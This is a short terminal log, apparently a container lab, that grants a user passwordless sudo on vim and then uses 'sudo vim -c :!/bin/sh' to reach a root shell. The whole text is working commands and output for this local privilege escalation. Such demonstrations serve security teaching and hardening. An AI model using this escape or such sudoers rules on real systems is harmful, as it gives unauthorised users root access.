 192.168.1.42 No Target 13% 990 MiB 15:36 - 19/10/25
root@b2c5ce724352:/# printf 'victim ALL=(root) NOPASSWD: /usr/bin/vim\n' > /etc/sudoers.d/99_victim
root@b2c5ce724352:/# chmod 0440 /etc/sudoers.d/99_victim
root@b2c5ce724352:/# chmod 0440 /etc/sudoers.d/99_victim
root@b2c5ce724352:/# visudo -cf /etc/sudoers.d/99_victim
/etc/sudoers.d/99_victim: parsed OK
root@b2c5ce724352:/# su victim
victim@b2c5ce724352:/$ sudo -l
Matching Defaults entries for victim on b2c5ce724352:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User victim may run the following commands on b2c5ce724352:
    (root) NOPASSWD: /usr/bin/vim
victim@b2c5ce724352:/$ sudo vim -c ':!/bin/sh'
# whoami
root
#